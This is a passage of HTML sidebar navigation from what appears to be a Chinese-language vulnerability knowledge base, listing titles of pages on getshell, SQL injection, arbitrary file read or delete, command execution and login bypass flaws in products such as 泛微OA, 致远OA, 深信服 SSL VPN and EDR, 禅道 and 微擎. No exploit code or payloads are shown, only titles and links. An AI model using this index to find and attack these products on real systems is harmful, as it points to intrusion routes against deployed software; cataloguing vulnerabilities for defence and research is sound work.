    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      彩虹外链网盘 v4.0 任意文件读取漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      彩虹外链网盘 v4.0 任意文件读取漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      彩虹外链网盘 v4.0 后台任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E9%87%8D%E8%A3%85getshell/" class="md-nav__link">
      彩虹外链网盘 v4.0 重装getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-240" type="checkbox" id="nav-3-240" >
    <label class="md-nav__link" for="nav-3-240">
      微擎
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="微擎" data-md-level="2">
      <label class="md-nav__title" for="nav-3-240">
        <span class="md-nav__icon md-icon"></span>
        微擎
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%200.7%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      微擎 0.7 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%200.8%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      微擎 0.8 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%20%E4%BD%8E%E6%9D%83%E9%99%90%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎 低权限后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8E%20%E5%90%8E%E5%8F%B0%E7%BB%95%E8%BF%87%E7%A6%81%E7%94%A8%E5%87%BD%E6%95%B0%E5%86%99shell/" class="md-nav__link">
      微擎 后台绕过禁用函数写shell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8Ecms%20v1.8.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎cms v1.8.2 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BE%AE%E6%93%8E/%E5%BE%AE%E6%93%8Ecms%20v2.1.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      微擎cms v2.1.2 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-241" type="checkbox" id="nav-3-241" >
    <label class="md-nav__link" for="nav-3-241">
      数字化校园管理平台
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="数字化校园管理平台" data-md-level="2">
      <label class="md-nav__title" for="nav-3-241">
        <span class="md-nav__icon md-icon"></span>
        数字化校园管理平台
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%95%B0%E5%AD%97%E5%8C%96%E6%A0%A1%E5%9B%AD%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0/%E6%95%B0%E5%AD%97%E5%8C%96%E6%A0%A1%E5%9B%AD%E5%B9%B3%E5%8F%B0%20%E6%A0%A1%E5%9B%AD%E7%BB%BC%E5%90%88%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      数字化校园平台 校园综合管理系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-242" type="checkbox" id="nav-3-242" >
    <label class="md-nav__link" for="nav-3-242">
      有道云笔记
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="有道云笔记" data-md-level="2">
      <label class="md-nav__title" for="nav-3-242">
        <span class="md-nav__icon md-icon"></span>
        有道云笔记
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%9C%89%E9%81%93%E4%BA%91%E7%AC%94%E8%AE%B0/%E6%9C%89%E9%81%93%E4%BA%91%E7%AC%94%E8%AE%B0_%E5%8D%B0%E8%B1%A1%E7%AC%94%E8%AE%B0%20windows%E5%AE%A2%E6%88%B7%E7%AB%AF%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%26%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      有道云笔记 印象笔记 windows客户端代码执行&本地文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-243" type="checkbox" id="nav-3-243" >
    <label class="md-nav__link" for="nav-3-243">
      泛微oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="泛微oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-243">
        <span class="md-nav__icon md-icon"></span>
        泛微oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AE%20E-Bridge%20%E4%BA%91%E6%A1%A5%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微 E Bridge 云桥任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%3C%20%3D9.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA < =9.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20E-cology%20%3C%3D9.0%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA E cology <=9.0 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20WorkflowCenterTreeData%E6%8E%A5%E5%8F%A3%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%28%E9%99%90oracle%E6%95%B0%E6%8D%AE%E5%BA%93%29/" class="md-nav__link">
      泛微OA WorkflowCenterTreeData接口注入漏洞(限oracle数据库)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E6%95%B0%E6%8D%AE%E5%BA%93%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微OA 数据库配置文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E6%97%A5%E5%BF%97%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      泛微OA 日志泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AEoa/%E6%B3%9B%E5%BE%AEOA%20%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9FRCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      泛微OA 管理系统RCE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-244" type="checkbox" id="nav-3-244" >
    <label class="md-nav__link" for="nav-3-244">
      泛微云桥
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="泛微云桥" data-md-level="2">
      <label class="md-nav__title" for="nav-3-244">
        <span class="md-nav__icon md-icon"></span>
        泛微云桥
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B3%9B%E5%BE%AE%E4%BA%91%E6%A1%A5/%E6%B3%9B%E5%BE%AE%E4%BA%91%E6%A1%A5%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      泛微云桥任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-245" type="checkbox" id="nav-3-245" >
    <label class="md-nav__link" for="nav-3-245">
      深信服
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="深信服" data-md-level="2">
      <label class="md-nav__title" for="nav-3-245">
        <span class="md-nav__icon md-icon"></span>
        深信服
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20-%20Pre%20Auth%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE/" class="md-nav__link">
      深信服 SSL VPN   Pre Auth 任意密码重置
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20-%20Pre%20Auth%20%E4%BF%AE%E6%94%B9%E7%BB%91%E5%AE%9A%E6%89%8B%E6%9C%BA/" class="md-nav__link">
      深信服 SSL VPN   Pre Auth 修改绑定手机
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%204430%20%E7%AE%A1%E7%90%86%E7%AB%AF%E5%8F%A3getshell/" class="md-nav__link">
      深信服 SSL VPN 4430 管理端口getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20%E4%BD%8E%E7%89%88%E6%9C%ACGetshell/" class="md-nav__link">
      深信服 SSL VPN 低版本Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20SSL%20VPN%20%E8%A7%A3%E5%AF%86/" class="md-nav__link">
      深信服 SSL VPN 解密
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意命令执行漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意命令执行漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E6%B7%B1%E4%BF%A1%E6%9C%8D/%E6%B7%B1%E4%BF%A1%E6%9C%8D%20%E7%BB%88%E7%AB%AF%E6%A3%80%E6%B5%8B%E7%9B%B8%E5%BA%94%E5%B9%B3%E5%8F%B0%EF%BC%88EDR%EF%BC%89%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E9%99%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      深信服 终端检测相应平台（EDR） 任意用户登陆漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-246" type="checkbox" id="nav-3-246" >
    <label class="md-nav__link" for="nav-3-246">
      狂雨cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="狂雨cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-246">
        <span class="md-nav__icon md-icon"></span>
        狂雨cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E5%90%8E%E5%8F%B0SQL%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      狂雨CMS后台SQL代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      狂雨CMS后台文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%8B%82%E9%9B%A8cms/%E7%8B%82%E9%9B%A8CMS%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%9C%B0%E5%9D%80%E7%88%86%E7%A0%B4/" class="md-nav__link">
      狂雨CMS数据库备份地址爆破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-247" type="checkbox" id="nav-3-247" >
    <label class="md-nav__link" for="nav-3-247">
      用友GRP u8
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="用友GRP u8" data-md-level="2">
      <label class="md-nav__title" for="nav-3-247">
        <span class="md-nav__icon md-icon"></span>
        用友GRP u8
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%94%A8%E5%8F%8BGRP-u8/%E7%94%A8%E5%8F%8BGRP-u8%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      用友GRP-u8 SQL注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-248" type="checkbox" id="nav-3-248" >
    <label class="md-nav__link" for="nav-3-248">
      用友nc
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="用友nc" data-md-level="2">
      <label class="md-nav__title" for="nav-3-248">
        <span class="md-nav__icon md-icon"></span>
        用友nc
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%94%A8%E5%8F%8Bnc/%E7%94%A8%E5%8F%8Bnc%206.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      用友nc 6.5 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-249" type="checkbox" id="nav-3-249" >
    <label class="md-nav__link" for="nav-3-249">
      百家cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="百家cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-249">
        <span class="md-nav__icon md-icon"></span>
        百家cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E4%BB%BB%E6%84%8F%E8%B7%AF%E5%BE%84%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 任意路径删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%99%BE%E5%AE%B6cms/%E7%99%BE%E5%AE%B6cms%20v4.1.4%20%E8%BF%9C%E7%A8%8B%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百家cms v4.1.4 远程文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-250" type="checkbox" id="nav-3-250" >
    <label class="md-nav__link" for="nav-3-250">
      禅知
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="禅知" data-md-level="2">
      <label class="md-nav__title" for="nav-3-250">
        <span class="md-nav__icon md-icon"></span>
        禅知
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E7%9F%A5/%E7%A6%85%E7%9F%A5Pro%201.6%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      禅知Pro 1.6 前台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E7%9F%A5/%E7%A6%85%E7%9F%A5%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      禅知后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-251" type="checkbox" id="nav-3-251" >
    <label class="md-nav__link" for="nav-3-251">
      禅道
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="禅道" data-md-level="2">
      <label class="md-nav__title" for="nav-3-251">
        <span class="md-nav__icon md-icon"></span>
        禅道
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      禅道 11.6 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      禅道 11.6 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%2011.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      禅道 11.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%938.2-9.2.1%20%E6%B3%A8%E5%85%A5GetShell/" class="md-nav__link">
      禅道8.2 9.2.1 注入GetShell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A6%85%E9%81%93/%E7%A6%85%E9%81%93%3C%3D12.4.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      禅道<=12.4.2 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-252" type="checkbox" id="nav-3-252" >
    <label class="md-nav__link" for="nav-3-252">
      稻草人cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="稻草人cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-252">
        <span class="md-nav__icon md-icon"></span>
        稻草人cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      稻草人cms 1.1.5 后台任意文件上传导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      稻草人cms 1.1.5 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%A8%BB%E8%8D%89%E4%BA%BAcms/%E7%A8%BB%E8%8D%89%E4%BA%BAcms%201.1.5%20%E5%AE%89%E8%A3%85%E8%BF%87%E7%A8%8B%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E5%92%8Cgetshell/" class="md-nav__link">
      稻草人cms 1.1.5 安装过程信息泄露和getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-253" type="checkbox" id="nav-3-253" >
    <label class="md-nav__link" for="nav-3-253">
      绿盟
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="绿盟" data-md-level="2">
      <label class="md-nav__title" for="nav-3-253">
        <span class="md-nav__icon md-icon"></span>
        绿盟
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%BB%BF%E7%9B%9F/%E7%BB%BF%E7%9B%9FUTS%E7%BB%95%E8%BF%87%E7%99%BB%E5%BD%95/" class="md-nav__link">
      绿盟UTS绕过登录
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E7%BB%BF%E7%9B%9F/%E7%BB%BF%E7%9B%9Fwaf%E5%B0%81%E7%A6%81%E7%BB%95%E8%BF%87/" class="md-nav__link">
      绿盟waf封禁绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-254" type="checkbox" id="nav-3-254" >
    <label class="md-nav__link" for="nav-3-254">
      联软科技
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="联软科技" data-md-level="2">
      <label class="md-nav__title" for="nav-3-254">
        <span class="md-nav__icon md-icon"></span>
        联软科技
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%81%94%E8%BD%AF%E7%A7%91%E6%8A%80/%E8%81%94%E8%BD%AF%E5%87%86%E5%85%A5%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      联软准入 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-255" type="checkbox" id="nav-3-255" >
    <label class="md-nav__link" for="nav-3-255">
      致远oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="致远oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-255">
        <span class="md-nav__icon md-icon"></span>
        致远oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9C%20OA%20A8%20htmlofficeservlet%20getshell%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远 OA A8 htmlofficeservlet getshell 漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20search_result.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 search result.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20setextno.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 setextno.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20test.jsp%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 test.jsp sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      致远OA A6 敏感信息泄露（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      致远OA A6 敏感信息泄露（二）
    </a>
  </li>

        
          
          
          


